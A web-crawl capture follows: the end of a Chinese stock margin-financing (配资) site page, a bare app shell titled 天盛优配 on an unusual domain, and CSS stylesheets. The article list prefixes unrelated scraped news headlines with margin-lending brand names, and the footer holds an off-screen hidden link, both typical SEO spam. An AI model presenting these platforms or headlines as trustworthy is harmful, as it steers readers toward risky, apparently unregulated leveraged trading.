                                            <p>本站消息，截至2025年6月12日收盘，天汽模(002510)报收于7.18元，上涨1.99%，换手率21.42%，成交</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/gupiaopeizikaihuwang/339110.html" title="新宝配资 大模型“读心”、伪Wi-Fi“窃密” 这些照片别发朋友圈">新宝配资 大模型“读心”、伪Wi-Fi“窃密” 这些照片别发朋友圈</a></h3>
                                            <span>股票配资开户网</span><span class="spancl">11-09</span>
                                            <p>2025年世界互联网大会乌镇峰会这两天正在举行。峰会期间，数据安全是大众关注的焦点问题。专家认为，AI大模型的不当使用会</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jxdk916.com/peizizhuanyegupiao/44521.html" title="91微操盘 股票行情快报：光韵达（300227）6月12日主力资金净买入959.03万元">91微操盘 股票行情快报：光韵达（300227）6月12日主力资金净买入959.03万元</a></h3>
                                            <span>配资专业股票</span><span class="spancl">06-13</span>
                                            <p>本站消息91微操盘，截至2025年6月12日收盘，光韵达(300227)报收于8.66元，上涨2.0%，换手率4.06%</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/261430.html" title="天盈资本 南向资金刷新纪录！科技股包揽港股通前五，恒生港股通科技指数配置价值凸显"><img src="/uploads/allimg/250907/07153930010W54.jpg" alt="天盈资本 南向资金刷新纪录！科技股包揽港股通前五，恒生港股通科技指数配置价值凸显"></a>

                                <h3> <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/261430.html" title="天盈资本 南向资金刷新纪录！科技股包揽港股通前五，恒生港股通科技指数配置价值凸显">天盈资本 南向资金刷新纪录！科技股包揽港股通前五，恒生港股通科技指数配置价值凸显</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/137695.html" title="恒瑞盈 并指免植皮 | 案例32《张不开的小手，如今抓握都很不错》_孩子_家长_手术">恒瑞盈 并指免植皮 | 案例32《张不开的小手，如今抓握都很不错》_孩子_家长_手术</a></h3>
                                <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/137695.html" title="恒瑞盈 并指免植皮 | 案例32《张不开的小手，如今抓握都很不错》_孩子_家长_手术"><img src="/uploads/allimg/250705/0515002F104249.jpg" alt="恒瑞盈 并指免植皮 | 案例32《张不开的小手，如今抓握都很不错》_孩子_家长_手术"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次">兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次</a></h3>
                                <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/130002.html" title="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"><img src="/uploads/allimg/250703/1535545096-0-L.jpg" alt="兆富配资 “苏超”美食分赛场：用户用嘴投票的必吃榜，给散装江苏排了新座次"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/156020.html" title="纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的首份报价">纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的首份报价</a></h3>
                                <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/156020.html" title="纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的首份报价"><img src="/uploads/allimg/250710/1546432W5-0-L.jpg" alt="纵横配资 斯基拉：波尔图拒绝了尤文对小孔塞桑2200万欧元的首份报价"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.jxdk916.com/xinxipeizi/" title="新玺配资"><span class="mian-02"></span>新玺配资</a>
            
            <a href="http://www.jxdk916.com/peizizhuanyegupiao/" title="配资专业股票"><span class="mian-02"></span>配资专业股票</a>
            
            <a href="http://www.jxdk916.com/gupiaopeizikaihuwang/" title="股票配资开户网"><span class="mian-02"></span>股票配资开户网</a>
            
            <a href="http://www.jxdk916.com/gupiaopeizichaogugongsi/" title="股票配资炒股公司"><span class="mian-02"></span>股票配资炒股公司</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.jxdk916.com/" target="_blank"><strong>新玺配资</strong></a> <a href="http://www.jxdk916.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.jxdk916.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban040/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://78g9r.com.exw0h.com.chatchrome.com:3443/tiansheng/
body_size: 359
content:
<!DOCTYPE html><html lang=zh-CN><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><title>天盛优配</title><script>var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') || CSS.supports('top: constant(a)'))
            document.write('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' + (coverSupport ? ', viewport-fit=cover' : '') + '" />')</script><link rel=stylesheet href=/tiansheng/static/asd.css></head><body><noscript><strong>Please enable JavaScript to continue.</strong></noscript><div id=app></div><script src=/tiansheng/static/js/chunk-vendors.377ca37c.js></script><script src=/tiansheng/static/js/index.4eaedfa0.js></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://jxdk916.com/templates/moban040/style/main.css
body_size: 1038
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}


body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

.mt0 {
    margin-top: 0 !important;
}

input {
    outline: none;
    border: 0;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://jxdk916.com/templates/moban040/style/common.css
body_size: 18571
content:
.z81701inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z81701edge,.z81701header,.z81701inline,.z81701main{position:relative}.z81701edge,hr{height:0;overflow:hidden}.z81701layout-body,.z81701side,.z81701side-scroll{overflow-x:hidden}.z81701edge,.z81701elip,hr{overflow:hidden}.z81701btn,.z81701edge,.z81701inline,img{vertical-align:middle}.z81701btn,.z81701disabled,.z81701icon,.z81701unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z81701border-box,.z81701border-box *{box-sizing:border-box}.z81701box,.z81701box *{box-sizing:content-box}.z81701clear{clear:both;*zoom:1}.clear{clear: both;}.z81701clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z81701inline{*display:inline;*zoom:1}.z81701btn,.z81701btn-group,.z81701edge{display:inline-block}.z81701edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z81701edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z81701edge-right{border-left-color:#999;border-left-style:solid}.z81701edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z81701edge-left{border-right-color:#999;border-right-style:solid}.z81701elip{text-overflow:ellipsis;white-space:nowrap}.z81701disabled,.z81701disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z81701circle{border-radius:100%}.z81701show{display:block!important}.z81701hide{display:none!important}.z81701show-v{visibility:visible!important}.z81701hide-v{visibility:hidden!important}@font-face{font-family:z81701icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z81701icon) format('svg')}.z81701icon{font-family:z81701icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z81701icon-reply-fill:before{content:"\e611"}.z81701icon-set-fill:before{content:"\e614"}.z81701icon-menu-fill:before{content:"\e60f"}.z81701icon-search:before{content:"\e615"}.z81701icon-share:before{content:"\e641"}.z81701icon-set-sm:before{content:"\e620"}.z81701icon-engine:before{content:"\e628"}.z81701icon-close:before{content:"\1006"}.z81701icon-close-fill:before{content:"\1007"}.z81701icon-chart-screen:before{content:"\e629"}.z81701icon-star:before{content:"\e600"}.z81701icon-circle-dot:before{content:"\e617"}.z81701icon-chat:before{content:"\e606"}.z81701icon-release:before{content:"\e609"}.z81701icon-list:before{content:"\e60a"}.z81701icon-chart:before{content:"\e62c"}.z81701icon-ok-circle:before{content:"\1005"}.z81701icon-layim-theme:before{content:"\e61b"}.z81701icon-table:before{content:"\e62d"}.z81701icon-right:before{content:"\e602"}.z81701icon-left:before{content:"\e603"}.z81701icon-cart-simple:before{content:"\e698"}.z81701icon-face-cry:before{content:"\e69c"}.z81701icon-face-smile:before{content:"\e6af"}.z81701icon-survey:before{content:"\e6b2"}.z81701icon-tree:before{content:"\e62e"}.z81701icon-ie:before{content:"\e7bb"}.z81701icon-upload-circle:before{content:"\e62f"}.z81701icon-add-circle:before{content:"\e61f"}.z81701icon-download-circle:before{content:"\e601"}.z81701icon-templeate-1:before{content:"\e630"}.z81701icon-util:before{content:"\e631"}.z81701icon-face-surprised:before{content:"\e664"}.z81701icon-edit:before{content:"\e642"}.z81701icon-speaker:before{content:"\e645"}.z81701icon-down:before{content:"\e61a"}.z81701icon-file:before{content:"\e621"}.z81701icon-layouts:before{content:"\e632"}.z81701icon-rate-half:before{content:"\e6c9"}.z81701icon-add-circle-fine:before{content:"\e608"}.z81701icon-prev-circle:before{content:"\e633"}.z81701icon-read:before{content:"\e705"}.z81701icon-404:before{content:"\e61c"}.z81701icon-carousel:before{content:"\e634"}.z81701icon-help:before{content:"\e607"}.z81701icon-code-circle:before{content:"\e635"}.z81701icon-windows:before{content:"\e67f"}.z81701icon-water:before{content:"\e636"}.z81701icon-username:before{content:"\e66f"}.z81701icon-find-fill:before{content:"\e670"}.z81701icon-about:before{content:"\e60b"}.z81701icon-location:before{content:"\e715"}.z81701icon-up:before{content:"\e619"}.z81701icon-pause:before{content:"\e651"}.z81701icon-date:before{content:"\e637"}.z81701icon-layim-uploadfile:before{content:"\e61d"}.z81701icon-delete:before{content:"\e640"}.z81701icon-play:before{content:"\e652"}.z81701icon-top:before{content:"\e604"}.z81701icon-firefox:before{content:"\e686"}.z81701icon-friends:before{content:"\e612"}.z81701icon-refresh-3:before{content:"\e9aa"}.z81701icon-ok:before{content:"\e605"}.z81701icon-layer:before{content:"\e638"}.z81701icon-face-smile-fine:before{content:"\e60c"}.z81701icon-dollar:before{content:"\e659"}.z81701icon-group:before{content:"\e613"}.z81701icon-layim-download:before{content:"\e61e"}.z81701icon-picture-fine:before{content:"\e60d"}.z81701icon-link:before{content:"\e64c"}.z81701icon-diamond:before{content:"\e735"}.z81701icon-log:before{content:"\e60e"}.z81701icon-key:before{content:"\e683"}.z81701icon-rate-solid:before{content:"\e67a"}.z81701icon-fonts-del:before{content:"\e64f"}.z81701icon-unlink:before{content:"\e64d"}.z81701icon-fonts-clear:before{content:"\e639"}.z81701icon-triangle-r:before{content:"\e623"}.z81701icon-circle:before{content:"\e63f"}.z81701icon-radio:before{content:"\e643"}.z81701icon-align-center:before{content:"\e647"}.z81701icon-align-right:before{content:"\e648"}.z81701icon-align-left:before{content:"\e649"}.z81701icon-loading-1:before{content:"\e63e"}.z81701icon-return:before{content:"\e65c"}.z81701icon-fonts-strong:before{content:"\e62b"}.z81701icon-upload:before{content:"\e67c"}.z81701icon-dialogue:before{content:"\e63a"}.z81701icon-video:before{content:"\e6ed"}.z81701icon-headset:before{content:"\e6fc"}.z81701icon-cellphone-fine:before{content:"\e63b"}.z81701icon-add-1:before{content:"\e654"}.z81701icon-face-smile-b:before{content:"\e650"}.z81701icon-fonts-html:before{content:"\e64b"}.z81701icon-screen-full:before{content:"\e622"}.z81701icon-form:before{content:"\e63c"}.z81701icon-cart:before{content:"\e657"}.z81701icon-camera-fill:before{content:"\e65d"}.z81701icon-tabs:before{content:"\e62a"}.z81701icon-heart-fill:before{content:"\e68f"}.z81701icon-fonts-code:before{content:"\e64e"}.z81701icon-ios:before{content:"\e680"}.z81701icon-at:before{content:"\e687"}.z81701icon-fire:before{content:"\e756"}.z81701icon-set:before{content:"\e716"}.z81701icon-fonts-u:before{content:"\e646"}.z81701icon-triangle-d:before{content:"\e625"}.z81701icon-tips:before{content:"\e702"}.z81701icon-picture:before{content:"\e64a"}.z81701icon-more-vertical:before{content:"\e671"}.z81701icon-bluetooth:before{content:"\e689"}.z81701icon-flag:before{content:"\e66c"}.z81701icon-loading:before{content:"\e63d"}.z81701icon-fonts-i:before{content:"\e644"}.z81701icon-refresh-1:before{content:"\e666"}.z81701icon-rmb:before{content:"\e65e"}.z81701icon-addition:before{content:"\e624"}.z81701icon-home:before{content:"\e68e"}.z81701icon-time:before{content:"\e68d"}.z81701icon-user:before{content:"\e770"}.z81701icon-notice:before{content:"\e667"}.z81701icon-chrome:before{content:"\e68a"}.z81701icon-edge:before{content:"\e68b"}.z81701icon-login-weibo:before{content:"\e675"}.z81701icon-voice:before{content:"\e688"}.z81701icon-upload-drag:before{content:"\e681"}.z81701icon-login-qq:before{content:"\e676"}.z81701icon-snowflake:before{content:"\e6b1"}.z81701icon-heart:before{content:"\e68c"}.z81701icon-logout:before{content:"\e682"}.z81701icon-file-b:before{content:"\e655"}.z81701icon-template:before{content:"\e663"}.z81701icon-transfer:before{content:"\e691"}.z81701icon-auz:before{content:"\e672"}.z81701icon-console:before{content:"\e665"}.z81701icon-app:before{content:"\e653"}.z81701icon-prev:before{content:"\e65a"}.z81701icon-website:before{content:"\e7ae"}.z81701icon-next:before{content:"\e65b"}.z81701icon-component:before{content:"\e857"}.z81701icon-android:before{content:"\e684"}.z81701icon-more:before{content:"\e65f"}.z81701icon-login-wechat:before{content:"\e677"}.z81701icon-shrink-right:before{content:"\e668"}.z81701icon-spread-left:before{content:"\e66b"}.menu_r .z81701icon-spread-left:before{content:"\e668"}.z81701icon-camera:before{content:"\e660"}.z81701icon-note:before{content:"\e66e"}.z81701icon-refresh:before{content:"\e669"}.z81701icon-female:before{content:"\e661"}.z81701icon-male:before{content:"\e662"}.z81701icon-screen-restore:before{content:"\e758"}.z81701icon-password:before{content:"\e673"}.z81701icon-senior:before{content:"\e674"}.z81701icon-theme:before{content:"\e66a"}.z81701icon-tread:before{content:"\e6c5"}.z81701icon-praise:before{content:"\e6c6"}.z81701icon-star-fill:before{content:"\e658"}.z81701icon-rate:before{content:"\e67b"}.z81701icon-template-1:before{content:"\e656"}.z81701icon-vercode:before{content:"\e679"}.z81701icon-service:before{content:"\e626"}.z81701icon-cellphone:before{content:"\e678"}.z81701icon-print:before{content:"\e66d"}.z81701icon-cols:before{content:"\e610"}.z81701icon-wifi:before{content:"\e7e0"}.z81701icon-export:before{content:"\e67d"}.z81701icon-rss:before{content:"\e808"}.z81701icon-slider:before{content:"\e714"}.z81701icon-email:before{content:"\e618"}.z81701icon-subtraction:before{content:"\e67e"}.z81701icon-mike:before{content:"\e6dc"}.z81701icon-light:before{content:"\e748"}.z81701icon-gift:before{content:"\e627"}.z81701icon-mute:before{content:"\e685"}.z81701icon-reduce-circle:before{content:"\e616"}.z81701icon-music:before{content:"\e690"}.z81701main{width:1140px;margin:0 auto}.z81701header{z-index:1000;height:60px}.z81701header a:hover{transition:all .5s;-webkit-transition:all .5s}.z81701side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z81701side-scroll{position:relative;width:220px;height:100%}.z81701layout-admin .z81701header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z81701layout-admin .z81701side{top:60px;width:200px;overflow-x:hidden}.z81701layout-admin .z81701body{position:absolute;top:60px;padding-bottom:44px}.z81701layout-admin .z81701main{width:auto;margin:0 15px}.z81701layout-admin .z81701footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z81701layout-admin .z81701logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z81701layout-admin .z81701header .z81701nav{background:0 0}.z81701layout-left{position:absolute!important;left:200px;top:0}.z81701layout-right{position:absolute!important;right:0;top:0}.z81701container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z81701fluid{position:relative;margin:0 auto;padding:0 15px}.z81701row:after,.z81701row:before{content:"";display:block;clear:both}.z81701col-lg1,.z81701col-lg10,.z81701col-lg11,.z81701col-lg12,.z81701col-lg2,.z81701col-lg3,.z81701col-lg4,.z81701col-lg5,.z81701col-lg6,.z81701col-lg7,.z81701col-lg8,.z81701col-lg9,.z81701col-md1,.z81701col-md10,.z81701col-md11,.z81701col-md12,.z81701col-md2-4,.z81701col-md2,.z81701col-md3,.z81701col-md4,.z81701col-md5,.z81701col-md6,.z81701col-md7,.z81701col-md8,.z81701col-md9,.z81701col-sm1,.z81701col-sm10,.z81701col-sm11,.z81701col-sm12,.z81701col-sm2,.z81701col-sm3,.z81701col-sm4,.z81701col-sm5,.z81701col-sm6,.z81701col-sm7,.z81701col-sm8,.z81701col-sm9,.z81701col-xs1,.z81701col-xs10,.z81701col-xs11,.z81701col-xs12,.z81701col-xs2,.z81701col-xs3,.z81701col-xs4,.z81701col-xs5,.z81701col-xs6,.z81701col-xs7,.z81701col-xs8,.z81701col-xs9{position:relative;display:block;box-sizing:border-box}.z81701col-xs1,.z81701col-xs10,.z81701col-xs11,.z81701col-xs12,.z81701col-xs2,.z81701col-xs3,.z81701col-xs4,.z81701col-xs5,.z81701col-xs6,.z81701col-xs7,.z81701col-xs8,.z81701col-xs9{float:left}.z81701col-xs1{width:8.33333333%}.z81701col-xs2{width:16.66666667%}.z81701col-xs3{width:25%}.z81701col-xs4{width:33.33333333%}.z81701col-xs5{width:41.66666667%}.z81701col-xs6{width:50%}.z81701col-xs7{width:58.33333333%}.z81701col-xs8{width:66.66666667%}.z81701col-xs9{width:75%}.z81701col-xs10{width:83.33333333%}.z81701col-xs11{width:91.66666667%}.z81701col-xs12{width:100%}.z81701col-xs-offset1{margin-left:8.33333333%}.z81701col-xs-offset2{margin-left:16.66666667%}.z81701col-xs-offset3{margin-left:25%}.z81701col-xs-offset4{margin-left:33.33333333%}.z81701col-xs-offset5{margin-left:41.66666667%}.z81701col-xs-offset6{margin-left:50%}.z81701col-xs-offset7{margin-left:58.33333333%}.z81701col-xs-offset8{margin-left:66.66666667%}.z81701col-xs-offset9{margin-left:75%}.z81701col-xs-offset10{margin-left:83.33333333%}.z81701col-xs-offset11{margin-left:91.66666667%}.z81701col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z81701hide-xs{display:none!important}.z81701show-xs-block{display:block!important}.z81701show-xs-inline{display:inline!important}.z81701show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z81701container{width:750px}.z81701hide-sm{display:none!important}.z81701show-sm-block{display:block!important}.z81701show-sm-inline{display:inline!important}.z81701show-sm-inline-block{display:inline-block!important}.z81701col-sm2-4{float:left}.z81701col-sm2-4{width:20%}.z81701col-sm-offset2-4{margin-left:20%}.z81701col-sm1,.z81701col-sm10,.z81701col-sm11,.z81701col-sm12,.z81701col-sm2,.z81701col-sm3,.z81701col-sm4,.z81701col-sm5,.z81701col-sm6,.z81701col-sm7,.z81701col-sm8,.z81701col-sm9{float:left}.z81701col-sm1{width:8.33333333%}.z81701col-sm2{width:16.66666667%}.z81701col-sm3{width:25%}.z81701col-sm4{width:33.33333333%}.z81701col-sm5{width:41.66666667%}.z81701col-sm6{width:50%}.z81701col-sm7{width:58.33333333%}.z81701col-sm8{width:66.66666667%}.z81701col-sm9{width:75%}.z81701col-sm10{width:83.33333333%}.z81701col-sm11{width:91.66666667%}.z81701col-sm12{width:100%}.z81701col-sm-offset1{margin-left:8.33333333%}.z81701col-sm-offset2{margin-left:16.66666667%}.z81701col-sm-offset3{margin-left:25%}.z81701col-sm-offset4{margin-left:33.33333333%}.z81701col-sm-offset5{margin-left:41.66666667%}.z81701col-sm-offset6{margin-left:50%}.z81701col-sm-offset7{margin-left:58.33333333%}.z81701col-sm-offset8{margin-left:66.66666667%}.z81701col-sm-offset9{margin-left:75%}.z81701col-sm-offset10{margin-left:83.33333333%}.z81701col-sm-offset11{margin-left:91.66666667%}.z81701col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z81701container{width:970px}.z81701hide-md{display:none!important}.z81701show-md-block{display:block!important}.z81701show-md-inline{display:inline!important}.z81701show-md-inline-block{display:inline-block!important}.z81701col-md1,.z81701col-md10,.z81701col-md11,.z81701col-md12,.z81701col-md2,.z81701col-md2-4,.z81701col-md3,.z81701col-md4,.z81701col-md5,.z81701col-md6,.z81701col-md7,.z81701col-md8,.z81701col-md9{float:left}.z81701col-md1{width:8.33333333%}.z81701col-md2{width:16.66666667%}.z81701col-md2-4{width:20%}.z81701col-md3{width:25%}.z81701col-md4{width:33.33333333%}.z81701col-md5{width:41.66666667%}.z81701col-md6{width:50%}.z81701col-md7{width:58.33333333%}.z81701col-md8{width:66.66666667%}.z81701col-md9{width:75%}.z81701col-md10{width:83.33333333%}.z81701col-md11{width:91.66666667%}.z81701col-md12{width:100%}.z81701col-md-offset1{margin-left:8.33333333%}.z81701col-md-offset2{margin-left:16.66666667%}.z81701col-md-offset3{margin-left:25%}.z81701col-md-offset4{margin-left:33.33333333%}.z81701col-md-offset5{margin-left:41.66666667%}.z81701col-md-offset6{margin-left:50%}.z81701col-md-offset7{margin-left:58.33333333%}.z81701col-md-offset8{margin-left:66.66666667%}.z81701col-md-offset9{margin-left:75%}.z81701col-md-offset10{margin-left:83.33333333%}.z81701col-md-offset11{margin-left:91.66666667%}.z81701col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z81701container{width:1170px}.z81701hide-lg{display:none!important}.z81701show-lg-block{display:block!important}.z81701show-lg-inline{display:inline!important}.z81701show-lg-inline-block{display:inline-block!important}.z81701col-lg1,.z81701col-lg10,.z81701col-lg11,.z81701col-lg12,.z81701col-lg2,.z81701col-lg3,.z81701col-lg4,.z81701col-lg5,.z81701col-lg6,.z81701col-lg7,.z81701col-lg8,.z81701col-lg9{float:left}.z81701col-lg1{width:8.33333333%}.z81701col-lg2{width:16.66666667%}.z81701col-lg3{width:25%}.z81701col-lg4{width:33.33333333%}.z81701col-lg5{width:41.66666667%}.z81701col-lg6{width:50%}.z81701col-lg7{width:58.33333333%}.z81701col-lg8{width:66.66666667%}.z81701col-lg9{width:75%}.z81701col-lg10{width:83.33333333%}.z81701col-lg11{width:91.66666667%}.z81701col-lg12{width:100%}.z81701col-lg-offset1{margin-left:8.33333333%}.z81701col-lg-offset2{margin-left:16.66666667%}.z81701col-lg-offset3{margin-left:25%}.z81701col-lg-offset4{margin-left:33.33333333%}.z81701col-lg-offset5{margin-left:41.66666667%}.z81701col-lg-offset6{margin-left:50%}.z81701col-lg-offset7{margin-left:58.33333333%}.z81701col-lg-offset8{margin-left:66.66666667%}.z81701col-lg-offset9{margin-left:75%}.z81701col-lg-offset10{margin-left:83.33333333%}.z81701col-lg-offset11{margin-left:91.66666667%}.z81701col-lg-offset12{margin-left:100%}}.z81701col-space1{margin:-.5px}.z81701col-space1>*{padding:.5px}.z81701col-space2{margin:-1px}.z81701col-space2>*{padding:1px}.z81701col-space4{margin:-2px}.z81701col-space4>*{padding:2px}.z81701col-space5{margin:-2.5px}.z81701col-space5>*{padding:2.5px}.z81701col-space6{margin:-3px}.z81701col-space6>*{padding:3px}.z81701col-space8{margin:-4px}.z81701col-space8>*{padding:4px}.z81701col-space10{margin:-5px}.z81701col-space10>*{padding:5px}.z81701col-space12{margin:-6px}.z81701col-space12>*{padding:6px}.z81701col-space14{margin:-7px}.z81701col-space14>*{padding:7px}.z81701col-space15{margin:-7.5px}.z81701col-space15>*{padding:7.5px}.z81701col-space16{margin:-8px}.z81701col-space16>*{padding:8px}.z81701col-space18{margin:-9px}.z81701col-space18>*{padding:9px}.z81701col-space20{margin:-10px}.z81701col-space20>*{padding:10px}.z81701col-space22{margin:-11px}.z81701col-space22>*{padding:11px}.z81701col-space24{margin:-12px}.z81701col-space24>*{padding:12px}.z81701col-space25{margin:-12.5px}.z81701col-space25>*{padding:12.5px}.z81701col-space26{margin:-13px}.z81701col-space26>*{padding:13px}.z81701col-space28{margin:-14px}.z81701col-space28>*{padding:14px}.z81701col-space30{margin:-15px}.z81701col-space30>*{padding:15px}.z81701btn,.z81701input,.z81701select,.z81701textarea,.z81701upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z81701elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z81701quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z81701elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z81701elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z81701field-title{margin:10px 0 20px;border-width:1px 0 0}.z81701field-box{padding:15px}.z81701field-title .z81701field-box{padding:10px 0}.z81701progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z81701progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z81701progress-big,.z81701progress-big .z81701progress-bar{height:18px;line-height:18px}.z81701progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z81701progress-big .z81701progress-text{position:static;padding:0 